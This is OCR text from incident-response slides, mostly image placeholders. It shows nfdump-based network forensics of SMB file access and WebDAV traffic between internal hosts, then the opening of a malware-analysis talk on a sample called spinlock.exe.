



### SMB: Files (and Pipes!) Accessed




### SMB: How Big was that PST?



Create action: The file existed and was opened (1) Created: Nov 10, 2010 11:03:57.010540000 GMT Last Access: Nov 10, 2010 11:03:57.010540000 GMT Last Write: Apr 5, 2012 15:31:25.421944800 GMT Change: Apr 5, 2012 15:31:25.421944800 GMT

▷ File Attributes: 0x00002020 Allocation Size: 59445248

End Of File: 59442176

File Type: Disk file or directory (A)

**\$ nfdump -b -O tstart -r nfcapd.201204021752 \**

**'ip 10.3.58.5 and ip 10.3.58.7 and proto tcp and port 139' Date first seen Duration Proto Src IP Addr:Port Dst IP Addr:Port Out Pkt In Pkt Out Byte In Byte Flows 2012-04-04 18:50:25.039 173337.220 TCP 10.3.58.5:139 <-> 10.3.58.7:3820 32196 47095 2.1 M 61.6 M 2**

**MACB values @** 

**Successful open**

**~56MB file size**

**time of capture**



### SMB: User Accounts Used



- Confirmed account compromise
- Time frame coincides with large transfer



#### HTTP: Workstation-to-Workstation?

**\$ nfdump -r nfcapd.201204021752 'ip 10.3.58.5 and ip 10.3.58.7 and proto tcp and port 80'**



#### HTTP: Needs to be Characterized with Content





- Transmission Control Protocol, Src Port: opsession-srvr (3304), Dst Port: http (80), Seq: 1, Ac
- Hypertext Transfer Protocol
	- OPTIONS / HTTP/1.1\r\n

trancle

**International** 

User-Agent: Microsoft-WebDAV-MiniRedir/5.1.2600\r\n



▷ Content-Length: 0\r\n Connection: Keep-Alive\r\n  $\Gamma$ [Full request URI: http://10.3.58.5/]



### WebDAV in Context: SMB Failover



## Other Possible Directions

- Extract binaries to feed malware analysts
- Extract attacker-created files for loss verification/quantification
- Reverse engineer C2 protocols
- Identify additional network IOCs to seek (and possibly block)
- Use DNS query logs to identify C2 hostnames over time







Phil





### Analyzing Malware: Quick Look at Spinlock

Lenny Zeltser @lennyzeltser

### Knowing how to analyze malware is critical to incident response.





spinlock.exe

o Is it a malicious executable? What are its capabilities?

- How to detect it on systems across the enterprise?
- What does it reveal about the intruder?



**Code** 

Analysis

We'll focus on how the program behaves in this session.

> Behavioral Analysis





## Behavioral analysis examines environment interactions.

- Execute the malicious program on an isolated laboratory system.
- Observe how it interacts with the file system, registry, network.
- $\odot$  Interact with malware to learn about it.



### PeStudio looks for suspicious characteristics in executables.





#### Embedded strings can offer clues about the specimen.





### Searching the web for observed strings points to PyInstaller.

